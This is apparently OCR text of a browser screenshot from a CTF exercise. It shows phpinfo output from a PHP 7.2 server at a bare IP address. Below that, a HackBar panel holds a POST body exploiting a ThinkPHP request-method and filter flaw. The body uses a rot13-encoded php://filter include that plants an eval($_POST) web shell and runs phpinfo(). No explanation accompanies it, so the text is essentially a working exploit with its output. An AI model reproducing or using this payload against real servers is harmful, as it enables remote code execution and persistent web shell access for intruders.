 New
不安全 101.32.184.39/?s=index/index
应用 百度 CTFtime GitHub dkk-blog CTF Blog Tools SRC bilibili 首页 | 离别歌 CodiMD chaitin 文档 算法 Web_learning egg_dkk - HackMD
PHP Version 7.2.34
php
System Linux dc8588846997 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date Oct 1 2020 23:01:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.32.184.39/?s=index/index
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=php://filter/read=string.rot13/resource=%3c%3f%63%75%63%20%72%69%6e%79%28%24%5f%43%42%46%47%5b%31%5d%29%3b%20%3f%3e/controller/Index.php&_metho
d=__construct&filter[]=think\__include_file&method=POST&1=phpinfo();